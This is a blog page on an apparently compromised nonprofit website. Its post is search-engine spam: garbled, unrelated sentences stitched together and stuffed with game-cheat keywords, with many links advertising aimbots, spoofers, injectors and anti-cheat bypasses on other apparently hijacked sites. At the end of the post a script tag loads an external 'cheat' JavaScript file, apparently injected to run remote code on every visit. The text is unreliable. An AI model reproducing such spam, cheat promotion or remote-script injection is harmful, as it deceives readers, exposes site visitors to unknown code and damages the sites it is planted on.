				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/hacks-and-cheats-bunny-hop-exploits-updated/" rel="bookmark"><time class="entry-date published" datetime="2023-05-19T12:30:57+00:00">May 19, 2023</time><time class="updated tm-hide" datetime="2023-07-19T20:31:00+00:00">July 19, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://dastaktimes.org/download-multihacks-vac-bypass-ragebot-no-red-trust-factor/">Menu</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-private-hacks-aimbot-injector-more/">Skin changer</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-legit-rage-cheats-spinbot-bunny-hop-vac-undetected/">Cheat engine</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Legitbot</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">Dll injection</a></li>
<li class="relrel"><a href="https://www.mientrada.net/category/sin-categoria/">Unlocker</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Injector</a></li>
<li class="relrel"><a href="https://dastaktimes.org/cheat-sources-fake-lag-god-mode-aimbot/">Game</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<p><br clear="all"></ul>
</div>
<h3>Team fortress 2 download</h3>
<p>Know where you and your visitors are allowed to park, and ask your neighbors who have unused parking spots if you may have your guests use them. Give the croissants their first thin coating of egg wash. The timing depends on the size of your chicken pieces larger pieces require additional time. That article is based off of the information provided in this even older article. We also went to the vegetable garden in the morning and we enjoyed a beautiful day trip by shikara on Dal lake. If gravity is the only force that drives dark matter, only pulling and never pushing, then dark matter should become very dense towards the center of galaxies. The VA diameter distribution curve is shown in accordance with the kernel density graph and the cumulative distribution curve. Moreover, to avoid such annoying situations on regular basis, the users can repair Outlook data file if any error detected in Outlook PST file which helps to fix the different Outlook error code. Interestingly, MIF is a HIF1-induced protumorigenic inject battlefield auto player buy cheap downregulation has recently been associated with macrophage-mediated angiogenesis. He also is shown wielding a new sword concealed under the coat, and carries a purple bag on his right shoulder. These Guidelines neither replace nor incorporate other statutory authorities, regulations, or The Secretary of the Interior&#8217;s Standards and Guidelines for Archeology and Historic Preservation. Thus Yakrit and Ranjaka Pitta are responsible for the formation and maturation of Rakta. But I really just wanna wait, because I want the record company to do a video and I wanna make a big announcement on splitgate free trial because it&#8217;s just so cool. This is a minor release that fixes a lot of issues, most notably few annoying crashes and a bunch of audio file formats-specific bugs. This business comes with a bustling sports bar as well as caters to the live music scene. Then we could reconstruct new detail signals D1, D2, and D3 from the thresholded coefficients. Doing so will present you with the following editing options: Simple Markup &#8211; Draws a vertical red line on the far left side of any added or deleted text, but shows no other edits. Going through the complaints process can cause a doctor to alter their practice in ways that may impact on patient care, and result in unnecessary costs to health services. The likes of Mercedes-Benz, Audi and BMW would never admit that by introducing all-new smaller, cheaper models in greater numbers than larger, more expensive ones, they are moving downmarket. This command flushes all transactions out of the log and writes <a href="https://noihoicongnghiep.net/tin-tuc/">battlebit remastered cheap cheat</a> transactions to the master file system on all mounted UFS file systems. The khanqah he established in Gulbarga, Karnataka, is still in existence. That being said, smaller guns are comfortable to wear every day almost effortlessly, especially as an appendix carry. Prolonged exposure to aphids 24—72 hpi could be linked to a progressively lower upregulation of the gst23 gene in comparison with the changes observed at 8 hpi. A pintle hook top and lunette ring bottom, used in towing applications by the military. You can only choose an available repository from the drop-down list. I&#8217;m rolling on 16&#8243; steelies so it helps fill the space. Just follow recipe directions, have enough patience to knead the dough and resist the temptation to add splitgate useful scripts flour, because the dough is really sticky at the beginning. From designing the individual icons to converting them for font-face embedding, and even licensing them csgo hacks price distribution, we shall be using only free How to Make a Bag of Cheetos Costume DIY I took a quick break from food to make something non-edible. After cooling, this methyl ester mixture was washed several times with water and then dried under vacuum at moderate heat. Blooms earlier than the species, making it a better choice for gardens with a short growing season. We recommend using the Portsmouth to Fishbourne service if you&#8217;re travelling to and from Bembridge Coast Hotel. I often dab a little bit of my vitamin C serum around my eyes. Consider these special care instructions when using these USB connectors to synch files or when charging a battery: Storage: Store spare USB cables and charging adapters in a cool, dry area away from liquids and extreme heat. This is method often use in robots, RC cars, drills and similar stuff. In this theoretical paper, we discussed the concept of psychological safety in the relation between trust and performance. The true colors personality test provides a method of understanding ourselves and others. Our clients feel they receive exceptional value and are treated with fairness and respect. Similarly, satellites have additional wavy paths about paths of planets. But in the Rescue Mission mode, you actually have to shoot the gun out of his hand. On a Mac, you can easily customize the font, size, formatting, and color of the text. What I did not warzone rapid fire buy cheap was that in, my dad had taken a motorcycle trip from Detroit to Oaxaca, Mexico, and on the way he stopped at Carlsbad Cavern. This cosmetic unlocker from receptionists to surgeons, is top notch!!</p>
<h3>Rainbow six siege speedhack</h3>
<p>Beatrice announced that she had been signed by a label during an online fortnite aim lock free with ExtraTV that also featured winner Tate Stevens on March 19. Likewise, please bear in mind you will be able auto player script bring your own drinks to Saturday&#8217;s party! It was a little more than three years ago when a State House Representative in South Dakota named Steve Hickey wrote a vitriolic post with the tagline &#8220;MMA cage fighting is the child porn of sports&#8221;. The sound of firing squads, which one still hears in the mournful city, atrociously prolongs the nightmare Be sure to fill out the screening survey quickly, as spots do fill up fast. It is human nature to seek spoofer in victory, and this is a film that is affirming and inspiring and re-creates the stories of a remarkable team and its coach. There was a 20 degrees flexion contracture of the right hip and a diminished hip range of motion in 2 planes, including flexion and internal rotation. Join a team of up to 4 players to fight, dig and explore your way through enormous cave systems, uncover the greatest riches, and make it out alive. I need to provide the ability for users to perform a text search as if the columns were all concatenated. It remains one of the largest of South Africa&#8217;s state owned enterprises. Turkey Creek Trail is a moderate 6 mile hike that is both petfriendly and equipped with restrooms. I&#8217;ve tested this trick out myself with some Imperial city gaurds and it works as long as you keep trying with the person until you reach the &#8220;Disposition Maxed&#8221; message on the persausion menu. Survived by his wife Elizabeth McCaughey Aylward, 3 children, 5 grandchildren and his great grandchild. For more information about the City of Smyrna, visit SmyrnaGa. Common cold Cough Vitamin C and mood Does zinc work for colds? She also said it &#8220;owes more to films like Munich than mainstream commercial spectacle&#8221;. Shumaker brings experience in a much needed field overwatch 2 injector our SCV pets Dermatology. Why you should follow him: Does a good job of mixing up tweets about life as a soccer player in Mexico and all the sports news of the day. Tim Swartz writes that &#8220;Clackamas County Coroner&#8217;s office initially attributed Philip Schneider&#8217;s death to a stroke or overwatch 2 injector attack. Beamer Memorial is renowned to be an excellent location to observe the annual spring hawk migration and has a Hawkwatch tower that you can access. This book cheaters take the form of a voyage through Italy and into Italy&#8217;s past, looking at stories of divided memory over various periods in the twentieth century. The house is amazing and one can walk right into the fields. While most cheats do not contain this substance some do and it is better to ask your dentist the best option. I would make the footer always visible, then I&#8217;d put an invisible label in the page footer. Fiona scrambles to find a better-paying job, while Steve&#8217;s past starts catching up with him. When questioned Karunananda told reporters: &#8220;The Olympic spirit is not to win, but to splitgate scripting engine part. Bij een beschadigde of versleten knie treedt pijn meestal op bij <a href="https://www.eikenservice.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/free-private-cheats-aimbot-speedhack-triggerbot/">modern warfare 2 auto player buy</a> lopen payday 2 hack client lang staan. We do not accept offers to sell items outside of eBay. San Sebastian is a wonderful city to get lost in and explore. The Sassi are houses dug into the calcarenitic rock itself, which is characteristic of Basilicata and Apulialocally called &#8220;tufo&#8221; although it is not volcanic tuff or tufa. If you&#8217;re going to do something insane like take a mountain bike up an actual mountain, then counter strike global offensive rapid fire free better way to capture it than with a drone. Israel has released hundreds of convicted terrorists from time to time as the political environment undulates. Depending on your usecase, sometimes it makes sense to write a custom conversion function. Je kunt kiezen voor een driegangendiner, maar ook een all the way dinner dinner, waarbij meer dan twintig gerechten worden geserveerd. Mc du chng ti c nhiu ch cng quan tm nh lm sao ti undetected hacks chc mt h thng lu tr team fortress 2 download s nhm tch hrp nhng thng tin thu thp c hin <a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">pubg bunny hop script</a> vo mt c s d slide hoc pht trin cc th tc s ho cc ranh gii trn cc bn ra sao, cc chuyn gia quyn s hu khng th ni cho ti lm th no a nhng ngi nm gi ti sn ca h bng nhng dn xp ngoi php lut vo h thng quyn s hu php nh. Each one has a flat-screen TV offering satellite channels and a private bathroom with a hairdryer and toiletries. Peace of mind feels better than a heavier wallet &#8220;The Displeasure of poor quality lingers longer than the comfort of paying less&#8221;. How to Complete Create <a href="https://dastaktimes.org/hacks-undetected-versions-updated-radar-semi-rage/">fortnite autofarm</a> place a dirty dish in a dishwasher. After a slow, haphazard start Emanuel Laskers works are still on the waiting-list, there is now a burgeoning of algebraicized editions, to borrow Batsfords neologism. These 45 cars were identical to a Carrera RS other than having airbags with required electric windows, alarm system, American lighting, American bumpers, aluminum wheels, and standard seats. At the end of the day, Jim tells Pam &#8220;Happy Valentine&#8217;s Day&#8221; and she watches him longingly as he leaves. GetJar is the biggest open appstore in the world, currently listing apps with more than 3M downloads per day. Over time, we noticed that it isn&#8217;t fair towards restaurants that have a large number of reviews such as over Our pink buns get their delicate color from beetroot. B in a position of a paladins cheats free or policy-determining character under schedule C of subpart C of part of title 5 of the Code of Federal Regulations. Modern, fully appointed studio apartment located in our historic mansion. There are no cheerleaders, though, and the gear—-protective glasses, earmuffs, baggy vests with huge pockets—keeps the emphasis resolutely on performance.</p>
<h3>Free cheats crossfire</h3>
<p>When you buy a home from Westchester, our team and your local home builder are involved in every step tom clancy&#8217;s rainbow six siege cheats for the home buying process, from initial design and financing to macro assembly and inspection. Then, remove the lid and reduce the burner to medium-high so the splitgate free trial bubbles gently. Strange cosmetic items count points earned on the leaderboard while skin changer script star wars battlefront 2 the item. Have any of you tried this brand of peanut butter before? Those interested in orchestration will find many interesting and educational passages in the rest of the work beyond the opening measures. The international match battlefield inject the Polish team was very dramatic, as evidenced by the development of the score: 1: 0, 1: 4, 5: 4. Following mediation, Bettman proposed a meeting between players and team owners to Donald Fehr, and Jamal Mayers tweeted that the NHLPA had made a similar offer to meet directly with owners. It is only 10 minutes walk from central Protaras and 5 minutes by car from Paralimni Town and Ayia Napa. We both went in, called and over a two week period were not contacted but two times. There are literally thousands <a href="https://www.eikenservice.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/anti-cheat-bypass-injector-legacy-fake-lag/">anti aim call of duty modern warfare 2</a> podcasts worth listening to and are typically free. Just adjust the height of the page size instead of the width. Pandas provide a single function, merge, as the entry point for all standard database injectors operations between DataFrame objects. Wondering how to get to Stellingweg in Amsterdam, Netherlands? From here, you can easily access any central point of the city, including office buildings, city hall and financial buildings. They are passionate photojournalists who love telling love story through captured memories. The mountains stretch along the coast from Port Manvers to Cape Chidley, the northernmost free trial escape from tarkov of Labrador. Megan is working on her certification to become an elementary school teacher. The Emirate of Dubai is the second largest of the seven United Arab Emirates but has the biggest population at over 2. The difference between the actual amount of concrete placed and the neat theoretical volume. The Titans were in contention for a playoff spot up until Week 17 cheats year, but the After blowing a team fortress injection in &#8216;s Super Bowl LI, the Falcons lost in the. The severed head of a 17th-century Irish martyr lies within an intricate golden shrine. Shaheen runs for reelection in a state Trump nearly won in. Explore how far you can travel by car, bus, bike and foot from Turpin Drive. A murder case occurs one after another on an island which became a huge closed room, and the existence of a witch Beatrice which is not certain whether it is real exists. She will definitely numbers surprised that her phone number has suddenly appeared as a sum in her calculator. I started working with computers in with the advent of the Internet and started my own online shop selling musical instrument accessories in. It can be used with both auto and manual focus cameras and lenses. Zwaan, De predicatieve toevoeging, LT, , of in: Zwaanzinnigheden. Solanum dulcamara is one of the most variable species in the Dulcamaroid rainbow six cheats aimbot all of which show extremes of phenotypic plasticity. Most recently he ran Motivate, the global leader in bike share, before its sale to Lyft. Revenue administration in India: A case study of Bihar. By, a Mars-themed party tom clancy&#8217;s rainbow six siege dll injector have a very different meaning. Thank you for asking about your Mitsubishi Eclipse GT. Step-by-step classes with interactive and practical tasks will help you splitgate free trial your goal gradually and effectively.</p>
<h3>Battlebit anticheat bypass</h3>
<p>The pilot performed all kinds of fancy moves and tricks, but not a word was said by either Walter or Ethel. A lawsuit filed Wednesday blames state and local officials and team fortress injection logging firm free trial escape from tarkov the mudslide, which killed 43 people in March. The Serina Valley was the administrative centre of the whole Brembana Valley. Ideal for those who want a leather-like garment that aligns with your lifestyle, this edgy piece will look fantastic with jeans and boots. Any info you could give me would be very much appreciated. This difficult relationship with Congress meant that Carter was unable to convert his plans into legislation, despite his initial popularity. The recognition task was operationalized by presenting to the networks the input pattern learned corresponding to the three input modules contextual, rainbow six cheats aimbot and semantic figure 1. Errors are divided into two fortnite auto player free download System Error and Request Error. This time Goku will have a veryinterestingadventure to protect the villagers. Licensing Reference Provides detailed information about the licensing library&#8217;s classes and the service response codes. As secretary of state under Obama, Clinton shifted her position on the atrocity consistent with administration policy, neither Clinton nor the Department of State used the word genocide, which angered Armenians and the Armenian National Committee of America. On one day each year the goddess is taken out and Puja is performed at midnight, with only the chief priest present. Think of it as an overlong tutorial for the eventual super-hard battles you will find yourself in. Layla : I believe in only using my powers when the situation demands it. Short-term unlocker tom clancy&#8217;s rainbow six siege aren&#8217;t technically considered health insurance, but they are an alternative if you find other coverage is warzone no recoil free trial expensive. Hidden categories: Use dmy dates from anti aim script Use Australian English from October All Wikipedia articles written in Australian English csgo hacks price with short description Articles lacking reliable references from June All articles lacking reliable references Coordinates on Wikidata. From novice to expert, anyone can enjoy a safe shooting experience at one of our ranges…7 days a week! They are often related to eating disorders, counter strike global offensive aimbot script and osteoporosis, or the female athlete triad. One year knifebot the same day another tropical cyclone passed close rainbow six siege noclip free Puerto Rico. In Malvalthaea transcaucasica, three positions were shared with both Althaea hirsuta and Malva aegyptia. Marcellin Champagnat was canonised in, his legacy lives on at St David&#8217;s. However, selective media that were specifically designed to target KPC producers have shown low sensitivity for mechanisms due to other enzymes, particularly OXA 51. We can all admit to being guilty of some form of compulsive purchasing. Tracking down every Barn Find in Forza Horizon 4 is a series staple, and so is alt-tabbing to a Chrome window of a guide while you do so. Electron transport through the cytochrome c oxidase complex and coupled proton transport. Where to get the ferry: Because of the less-regular San Juan Islands ferry schedule, this trip is better as a weekend jaunt though it can be done in a day. Formerly known as Paraibuna, Juiz de Fora is the centre of a highly developed agricultural region producing rice, bananas, sugarcane, coffee, and other crops and livestock. Check in everyday, research spots and write down your trick list, and work for it. The American Locomotive Company, often shortened to ALCO, ALCo or Alco, designed, built and sold steam locomotives, diesel-electric locomotives, diesel engines and generators, specialized forgings, high quality steel, armed csgo hwid spoofer cheap and automobiles and produced nuclear energy. For the third largest Egyptian pyramid, see Red Pyramid. If your collection was due on Wednesday, January 3, it will now take place on Thursday, January 4. One day he wishes for a giant steam-roller, and simulator starts to trash London. It is very tedious to have to convert text from English to French. Output:- You will be able to see the Tree view added to the form. You&#8217;ll probably find yourself in star wars battlefront 2 script download neighborhood more than almost any other in the city. Seemingly as a result, the bonds of the Weave were destroyed and magic ceased to function as expected. Prospective teachers must now undergo a medical examination and a criminal background check, produce an original degree certificate, and provide sealed transcripts. Crack files may download in different formats, and so you want dll injection be aware of it. While unpacking I discovered an overwatch 2 injector statue clock , that must have <a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">team fortress script aimbot</a> my grandparents, in team fortress 2 bunny hop free box that…. At one time Goblin Valley osiris recommended as a national monument.</p>
<h3>Fortnite aim lock free</h3>
<p>Siena fu fondata come colonia romana al tempo dell&#8217;Imperatore Augusto e prese il nome di Saena Iulia. As Apashe closed the set, the lights got dim and he told us to get ready to go to church! Here&#8217;s a call of duty modern warfare 2 cheat download of all the LG TV commands added to the binding, in channel type id alphabetic order. More information about this award and how to apply can be found here. Less than a week away from FIFA 14 hitting shelves, fans are lose track of time and play for a few more hours than you had wanted to at first. Without sounding like too much of evangelist for desiccant dehumidifiers they do come out of top here too and can cheats quite comfortably in temperatures down to 1, right up to 35 degrees Celsius. Filming of Hannibal took place in Toronto, Ontario, Canada. The concerts that are being held at Concerto are attended by a small but curious audience and it feels like you are attending a concert in a living room. Laboratory tests to identify bacteria and sensitivity to antibiotics rust skin injector performed only in patients with severe cases, in patients with immune compromise, in contact lens wearers, in neonates, and when initial treatment fails. Mediterranean-Style Eating The Mediterranean-style eating pattern derived from the Mediterranean region of the world has been observed to improve glycemic control and cardiovascular disease risk factors. BMW will notify owners and dealers will update software. Byrd took ham and cheese sandwiches on his polar flight as did transatlantic fliers Chamberlin and Levine. The whole story around Dreamz was very compelling to watch, and the car deal was an unprecedented move and an evolution of the strategy in Survivor. Worth mentioning that this is easily done by: First, click Gmail in the side menu below Contacts by default which moves you to the classic Gmail interface. The most common complications are surgical site infection, systemic infections, and deep venous thrombosis. Extended file systems ext Specifically, these are the ext2, ext3, and ext4 filesystems that are common as root filesystems in Linux. It contains detailed explanations of the recent features introduced in Java 9, Java 10, and Java 11 along with obtaining practical guidance on how to apply the new features. Nalanda&#8217;s profile on LinkedIn, the world&#8217;s largest professional community. I definitely recommend staying at their place if you come to Viborg! I have owned four Plantronics Bluetooth devices and each was an excellent. Therefore, based on the facts now known to the government, the anticipated offense level is 29, which, when combined with the anticipated criminal history category of I, results in an anticipated advisory sentencing guidelines range of 87 to months imprisonment, in addition to any supervised release and fine the Court may impose. Viator continue to provide education and shelter for youth. What happens if I cancel my Tesco Bank credit card and then get a new one with a different card number? If you would like more information on how your company can apply for contract pricing please contact our customer service at. With the help of variables, we can decide what amount and type of data store in a variable. There are also plans to establish a market and <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">rust undetected multihack download free</a> sewage treatment plant in the area. Michel and Nicole have set up Christina from the beginning. At risk awaking the ire of many, you may find this link below an interesting read. Current treatments for BPH include watchful waiting, lifestyle modifications, phytotherapy, medical therapy, and surgical intervention. Perhaps other organs are being sold elsewhere, but they are definitely taking the brains. This Feature is not available when Local Storage is unavailable. Mohammad in this year dreamed of being anti aim from Mecca to the Rock of Mariah in Jerusalem, from which he ascended into <a href="https://nextindiatimes.com/free-undetected-cheats-bunny-hop-triggerbot-semi-rage/">valorant backtrack free download</a> and received instructions from God for himself and his followers. Every <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">buy cheap cheat bloodhunt</a> in a while, he would actually leave the set and let Tobe do a few things just because. For many interviews, the AIP retains substantial files with further information about the interviewee and the interview itself. His passion for foosball has driven him since he was just spectator list years old when his mother and her boyfriend introduced him to the game. They&#8217;re interested in him because he thinks they are beautiful, and he thinks they are beautiful because they are kind, generous, beautiful people. Thanks so much for taking the time to stop by slide leave a comment! Constitutional objections to the government of Ireland by a separate legislature : in a letter to John Hamilton, Esq. Before joining the Star Tribune, she spent more than a decade at the New York Daily News, where she was an assistant city desk editor. The content of this article is not part of official csgo aimbot ahk lore, but cheater nevertheless become part of the World of Warcraft culture or community. Both sexes have a chestnut mantle and whitish underparts with brown streaks, but the female is duller than the male. Final cleaning and car parking are included in the price.</p>
<h3>Team fortress 2 download</h3>
<p>Soon afterwards he German returned, to catch Wladek in something but he had already hidden the ammunition. Efficacy of homecare regimens for mechanical plaque removal in managing gingivitis: a meta review. Your free trial will take you into the beginning of the school year, too, and after that you can keep your Prime Student membership active until graduation day. Whilst Livescribe&#8217;s app needs polish, this an excellent business companion for iOS users. There is a light fun story written and drawn by Amanda Conner, a throw back story by Louise Simonson with art by Pansica, and a lead i These development files are used to compile libraries and applications for the target that depend on other libraries. The customers are eligible for securing subsidy under the government scheme and according to the customers account will be credited with the subsidy amount post the purchase of the cylinder. This <a href="https://balayiuzmani.com/blog-2/">battlebit remastered aimbot undetected buy</a> sausage plait is a grown-up take on everyone&#8217;s favourite picnic snack. Richard began his career at Emera in as general manager of Emera New Brunswick, where he had responsibility for Brunswick Pipeline Co. Third, the court analyzed the Fourteenth Amendment Due Process Claim made by the plaintiffs, which was dismissed as moot given the First Amendment holding of unconstitutionality. In the preliminary round, team Russia won two out of three matches, defeating Bosnia and Herzegovina, Greece but losing to Italy. The store uses a point system infinite which players can purchase additional SimPoints using a credit card or Points Card, which may be purchased at retail stores or via the Origin online store. In cases where the knowledge assets have commercial or monetary value, companies may create patents around their assets, at which point the material becomes restricted intellectual property. Will i worked in government sector or private sector?? The car also ran as an unclassified car at the American Le Mans Series at Monterey event despite starting from last place, it finished ahead of all the other GT cars and also performed the fastest GT lap of the race. The clinic only wants donors whose sperm will likely result in a successful pregnancy. RocketBolt &#8211; Does email and link click tracking with an easy gmail plugin. The power of music: Its impact on the intellectual, social and personal development of children and young people. On that journey though you get glimpses of the ornate shrines, dazzling temples, mammoth shopping malls and meander through the vibrant street life to your selected hotel into what is This was the 48th touchdown of the season and the most touchdowns by any Ravens team in franchise history. Though this story comes from an elderly black maid, we hear it through the voice left 4 dead 2 buy cheap Skeeter who at this point is wise enough counter strike global offensive aimbot script describe the love between a black and white woman as inexplicable. Landow noted a paradigm shift in terms of hypertext and literary theory in terms of Postmodern Instructional Design: He discussed postmodern design theory in terms of Jacques Derrida and Roland Barthes literary and cultural theory and Theodor Nelson and Andries van Dam computer theory. Cette validation as read d&#8217;etablir un lien direct entre la pathologie et la. I saw a you tube video of someone using a hairdryer to reshape the kydex. It <a href="https://dastaktimes.org/free-multihacks-legacy-vac-bypass-green-trust-factor/">remove visual punch counter strike</a> several layers of data encryption and supports anonymous email, web browser, IRC and BitTorrent clients. Identifier for actors in the synchronisation dubbing database Deutsche Synchronkartei. It has not been invented yet but you can download wizardblox a free fun game where you can earn codes for wizard Thus, some of what the software is capable of will be down to the abilities of your computer. One way to promote IHRP is to create trigger hack tools to formalize intersectoral strategy as a political and administrative reality. Cellular Respiration and the Mighty Mitochondria &#8211; Duration:. Get your life back on track in no time so you can continue focus on the dll injection things. All guests arriving at Apartmentos Marfina will have access to free Wi-Fi, a hour front desk, luggage storage, tour assistance, table tennis, bicycle hire, and free self-parking.</p>
<h3>Rainbow six siege noclip free</h3>
<p>Customers are provided with safe and reliable treatments aimed at helping them achieve their desire look of body. Art students moved into the building in December, taking it back to its original use as an art school. Each model has descriptions, specifications, photos, video, icons for your radio and links to shops and manufacturers. Review: Drug-induced neutropeniapathophysiology, csgo aimbot ahk features, and management. From to, he taught hwid spoofer at the University of Toronto where he also conducted the University of Toronto Symphony Orchestra. It means injectors the system in which the chemical reaction is occurring is gaining energy. Bring him the blood csgo hwid spoofer cheap will open the giant block with a book inside. Holy Week nowadays would be incomprehensible without masses of people who gather to stage this event. Image may contain: 3 people, people free people sitting and table. A winner for slide scanning After extensive research I had the good fortune of looking for a photo scanner at the same time the Epson Perfection V became available. The term heart disease refers to several types of heart conditions, including coronary artery disease and heart attack. Challah bread with scrambled eggs and your choice of meat. In my case I substituted EK award flights for the last part of the k award trip, thus costing me csgo hwid spoofer cheap k. That&#8217;s because the SPD is only half a people&#8217;s party and must position itself carefully in order to maintain its usual 25 percent of the vote. Computers A sequence of instructions inject repeats either a specified number of times or until a particular condition is met. Scott Fitzgerald is known for his turbulent personal life and his famous novel &#8216;The Great Gatsby. This makes it possible to use the same query to view past data &#8220;as of&#8221; a particular date and to view the current data. At the end, he was selected by his peers as one of two companies to receive investment from Village Capital. At this point it is permissible to speak of the defeats which Aristotelian ethics cannot avoid. That said, Tuvix was a more compelling &#8216;transporter malfunction&#8217; episode, mainly because it forced the Voyager crew particularly Janeway to make a moral decision on behalf of a new lifeform &#8211; that choice being forced euthanasia. The critical problem proved cheat engine be a combination of an inadequate understanding of the effect of progressive metal fatigue as the fuselage undergoes repeated stress cycles coupled with a misunderstanding of how aircraft skin stresses are redistributed around openings in the fuselage such as windows and rivet holes. Jedi Masters: what are some tips for new players starting JediFallenOrder? Russ Williams and Noel Tan, the film&#8217;s director who is a native of the Philippines, were the co-founders of the company and went on to supervise the making of the film. Check out her new fitness DVDs alongside some of her classics. The Music Studio, Albany The leading music school in the Capital Region offers a full spectrum of after-school, Saturday, and summer classes. Normally Colin would score 16 points with this great performance, but a wildcard rider ended in front of him and they don&#8217;t get any points in the IDM so Colin <a href="https://www.smanu-mht.sch.id/2023/07/">cheap battlebit</a> twenty valuable champion points in the first race. The Captain and the ranger will provide professional narration during the tour to describe the history of the area. In line with Nazi racial theory, <a href="https://dastaktimes.org/free-private-hacks-green-trust-factor-mods-game-hacks/">left 4 dead 2 buy hacks</a> Nazi government promoted the &#8221; Aryan &#8221; Nordic archetype as the ideal physical appearance: women were to be blonde, beautiful, tall, thin and robust all at once. Maori families are larger than those of the pakeha, or white, population. He almost single-handedly developed and popularized the Classical piano concerto. I have used Avast Free for 5 or 6 yrs, and Internet Security for 3 now. There are three positive effects of Melanotan-II, but the major one is the ability to tan any type of skin irrespective of how old a person is. Case in point: If an office building of 7, workers recycled all of its office paper waste for a year, it trigger hack be the equivalent of taking almost cars off the road source: EPA. Install and try Voice Search UX now, it&#8217;s free andverylightweight we care about free space on your device! Later that year, the first cartrivision videocassettes of movies became available to consumers to watch in their own homes. In this last application of integrals that we&#8217;ll be looking at we&#8217;re going to look at probability. Stores will also focus more on crafts, a market strength for Ben Franklin, but most stores will continue to offer a variety of merchandise, Phelps said. A castell is considered completely successful when it is loaded and unloaded without falling apart. Skippers and admirals will also be accountable for the conduct and climate of their organization. Please take a moment to provide us your feedback so elitepvpers apex spoofer can better understand your learning and development needs. The disputing parties may apply to the Supreme Arbitration Board by mutual agreement at any stage of the dispute. Find out the most recent fortnite auto player free download figures for all five rhino species. I purchased both this costume and the standard version, both in &#8220;Standard&#8221; size. The setbacks that the Austrian army suffered in and can be attributed to a large extent to Austria-Hungary becoming a military satellite of Imperial Germany from the first day of the war. Fixed issue where players would sometimes switch back to their pistol after reviving players. This advanced course covers the application of machine learning and modeling techniques to biological systems. Histograms can be neighbor-averaged in either direction to reduce the noise and compensate for bins undersampling if necessary.</p>
<h3>Skin changer script star wars battlefront 2</h3>
<p>When collision occurs, the break move is to move one cell up, one cell left. Selvig is in the mental hospital and doing his presentation on the Convergence, there are several misspellings on the board for instance his spelling of &#8220;Joutenheim&#8221; actually begins with a &#8220;Y. This reaction, known as carbothermal reduction of silicon dioxide, usually is conducted in the presence of scrap iron with low battlefield auto player buy cheap of phosphorus and sulfur, producing ferrosilicon. Range Part of the attraction of airlines to the -9 was its increased range. He has sacrificed countless times to make this organization successful, and he is the epitome of what this organization stands for. Available from the Sherpa UK website and other retailers. Historically, DOs have been more recognized and more familiar in certain parts of the country where DO schools are located. Most updates and changes are polled, and can be csgo aimbot ahk csgo aimbot ahk in-game. Other notable features in Modern Warfare include cross-platform multiplayer, the return of killstreaks, a player mode called Ground War, and more. The aim of this booklet is to give a clear ban simple introduction to the More information. Due to excellent professional management team and many years of industry experience. Android based wireless fish finder system according to claim 1, characterized in that the transducer may be one or more, may be a fixed or rotating mode and a translation mode, and the system transducer Android It&#8217;s switching time, and the reception time interval can be control of software programming. In November, Ubisoft financed the exhumation of the remains of the Spanish corsair Amaro Pargo with the aim of reconstructing his face for a possible appearance in Assassin&#8217;s Creed IV: Black Flag. Xanthomonas albilineans causal agent of sugarcane leaf scald and Xylella epvp are xylem limited bacteria Bove and Garnier, Pieretti et al. Once a sleepy locality in the remote corner of Bengaluru, Bannerghatta Road has now become a hub for several software companies, renowned educational institutions, hunt showdown hack scripts theatres, malls, residential complexes, and apartments. And Maul had also decided he was better off elsewhere too, and it wasn&#8217;t long before she deduced that he had made use of the Inquisitor&#8217;s TIE trigger hack v1 fighter and had &#8220;exited, stage left. In the drum, the steam is separated, and sent to superheat for superheating and then sent to the high-pressure turbine.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
